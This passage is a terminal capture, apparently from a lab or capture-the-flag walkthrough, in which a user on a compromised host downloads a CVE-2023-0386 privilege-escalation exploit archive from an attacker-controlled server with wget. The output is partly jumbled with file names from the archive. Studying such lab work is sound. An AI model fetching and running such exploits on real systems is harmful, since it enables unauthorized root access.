 admin@2million:~$ wget 10.10.14.33:8000/CVE-2023-0386.tar.bz2
--2025-06-21 13:53:13--  http://10.10.14.33:8000/CVE-2023-0386.tar.bz2
Connecting to 10.10.14.33:8000... connected.
README.md
HTTP request sent, awaiting response... 200 OK
exp.c
Length: 464648 (454K) [application/x-bzip2]
Saving to: ‘CVE-2023-0386.tar.bz2’
fuse.c
CVE-2023-0386.tar.b 100%[===================>] 453.76K  1.92MB/s    in 0.2s
2025-06-21 13:53:14 (1.92 MB/s) - ‘CVE-2023-0386.tar.bz2’ saved [464648/464648]